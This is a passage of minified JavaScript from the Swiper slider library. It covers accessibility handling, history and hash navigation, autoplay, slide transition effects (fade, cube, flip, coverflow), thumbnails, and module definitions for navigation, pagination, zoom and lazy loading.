t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Ps(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Is(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i){var n=Ps(i);t.a11y.makeElFocusable(n),t.params.pagination.renderBullet||(t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))})},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var n=t.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),s=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(n,r),t.a11y.addElLive(n,s),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Ps(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Ps(t.slides),e.slideRole);var a,o,l=t.params.loop?t.slides.filter(function(e){return!e.classList.contains(t.params.slideDuplicateClass)}).length:t.slides.length;t.slides.each(function(i,n){var r=Ps(i),s=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):n,a=e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(r,a)}),t.navigation&&t.navigation.$nextEl&&(a=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),a&&a.length&&(t.a11y.makeElFocusable(a),"BUTTON"!==a[0].tagName&&(t.a11y.addElRole(a,"button"),a.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(a,e.nextSlideMessage),t.a11y.addElControls(a,r)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,r)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Is(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Is(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};function Ea(){return(Ea=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ta={init:function(){var t=fs();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Ta.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=fs();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Ta.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=fs(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter(function(t){return""!==t}),n=i.length;return{key:i[n-2],value:i[n-1]}},setHistory:function(t,e){var i=fs();if(this.history.initialized&&this.params.history.enabled){var n;n=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),s=Ta.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var a=this.params.history.root;"/"===a[a.length-1]&&(a=a.slice(0,a.length-1)),s=a+"/"+t+"/"+s}else n.pathname.includes(t)||(s=t+"/"+s);var o=i.history.state;o&&o.value===s||(this.params.history.replaceState?i.history.replaceState({value:s},null,s):i.history.pushState({value:s},null,s))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if(Ta.slugify(s.attr("data-history"))===e&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,t,i)}}else this.slideTo(0,t,i)}};function _a(){return(_a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ca={onHashChange:function(){var t=hs();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=fs(),e=hs();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),n=i.attr("data-hash")||i.attr("data-history");e.location.hash=n||"",this.emit("hashSet")}},init:function(){var t=hs(),e=fs();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if((s.attr("data-hash")||s.attr("data-history"))===i&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Ps(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=fs();this.params.hashNavigation.watchState&&Ps(t).off("hashchange",this.hashNavigation.onHashChange)}};function Ma(){return(Ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Pa={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=ks(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),t.params.cssMode&&t.autoplay.running?t.autoplay.run():!1===e&&t.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)}):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=hs();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};function ka(){return(ka=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Oa={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),n=-i[0].swiperSlideOffset;this.params.virtualTranslate||(n-=this.translate);var r=0;this.isHorizontal()||(r=n,n=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+n+"px, "+r+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,n=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.transitionEnd(function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}})}}};function Aa(){return(Aa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var La={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,n=this.slides,r=this.width,s=this.height,a=this.rtlTranslate,o=this.size,l=this.browser,u=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,d=0;u.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<n.length;f+=1){var p=n.eq(f),v=f;h&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,x=0,w=0;v%4==0?(b=4*-m*o,w=0):(v-1)%4==0?(b=0,w=4*-m*o):(v-2)%4==0?(b=o+4*m*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*m),a&&(b=-b),c||(x=b,b=0);var S="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+b+"px, "+x+"px, "+w+"px)";if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(S),u.slideShadows){var E=c?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),T=c?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),p.append(E)),0===T.length&&(T=Ps('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),p.append(T)),E.length&&(E[0].style.opacity=Math.max(-y,0)),T.length&&(T[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),u.shadow)if(c)t.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")");else{var _=Math.abs(d)-90*Math.floor(Math.abs(d)/90),C=1.5-(Math.sin(2*_*Math.PI/360)/2+Math.cos(2*_*Math.PI/360)/2),M=u.shadowScale,P=u.shadowScale/C,k=u.shadowOffset;t.transform("scale3d("+M+", 1, "+P+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/P+"px) rotateX(-90deg)")}var O=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:d)+"deg) rotateY("+(this.isHorizontal()?-d:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};function Da(){return(Da=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var za={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var n=t.eq(i),r=n[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var s=-180*r,a=0,o=-n[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(s=-s):(l=o,o=0,a=-s,s=0),n[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===u.length&&(u=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),n.append(u)),0===c.length&&(c=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),n.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}n.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+a+"deg) rotateY("+s+"deg)")}},setTransition:function(t){var e=this,i=e.slides,n=e.activeIndex,r=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.eq(n).transitionEnd(function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)r.trigger(t[i])}})}}};function Ia(){return(Ia=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Na={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,n=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),a=this.translate,o=s?t/2-a:e/2-a,l=s?r.rotate:-r.rotate,u=r.depth,c=0,h=i.length;c<h;c+=1){var d=i.eq(c),f=n[c],p=(o-d[0].swiperSlideOffset-f/2)/f*r.modifier,v=s?l*p:0,g=s?0:l*p,m=-u*Math.abs(p),y=r.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f);var b=s?0:y*p,x=s?y*p:0,w=1-(1-r.scale)*Math.abs(p);Math.abs(x)<.001&&(x=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+x+"px,"+b+"px,"+m+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(d.transform(S),d[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows){var E=s?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),T=s?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),d.append(E)),0===T.length&&(T=Ps('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),d.append(T)),E.length&&(E[0].style.opacity=p>0?p:0),T.length&&(T[0].style.opacity=-p>0?-p:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};function ja(){return(ja=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Fa={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Ds(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Ds(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Ls(t.swiper)&&(this.thumbs.swiper=new e(Ds({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Ps(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var n;if(n=t.params.loop?parseInt(Ps(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var s=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===s?a:void 0===a?s:a-r<r-s?a:s}this.slideTo(n)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,n=this.params.thumbs.autoScrollOffset,r=n&&!e.params.loop;if(this.realIndex!==e.realIndex||r){var s,a,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,a=this.activeIndex>this.previousIndex?"next":"prev"}else a=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===a?n:-1*n),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(s)<0&&(e.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&e.params.slidesPerGroup,e.slideTo(s,t?0:void 0))}var c=1,h=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),e.slides.removeClass(h),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var d=0;d<c;d+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+d)+'"]').addClass(h);else for(var f=0;f<c;f+=1)e.slides.eq(this.realIndex+f).addClass(h)}}},Ra=[ia,sa,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){zs(this,{mousewheel:{enabled:!1,lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:aa.enable,disable:aa.disable,handle:aa.handle,handleMouseEnter:aa.handleMouseEnter,handleMouseLeave:aa.handleMouseLeave,animateSlider:aa.animateSlider,releaseScroll:aa.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){zs(this,{navigation:oa({},la)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,n=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,n=i.$nextEl,r=i.$prevEl,s=e.target;if(t.params.navigation.hideOnClick&&!Ps(s).is(r)&&!Ps(s).is(n)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;var a;n?a=n.hasClass(t.params.navigation.hiddenClass):r&&(a=r.hasClass(t.params.navigation.hiddenClass)),!0===a?t.emit("navigationShow"):t.emit("navigationHide"),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){zs(this,{pagination:ua({dynamicBulletIndex:0},ca)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){t.params.loop?t.pagination.update():void 0===t.snapIndex&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Ps(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){zs(this,{scrollbar:ha({isTouched:!1,timeout:null,dragTimeout:null},da)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){zs(this,{parallax:fa({},pa)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;zs(t,{zoom:va({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},ga)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var n=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,n,r)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){zs(this,{lazy:ma({initialImageLoaded:!1},ya)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var 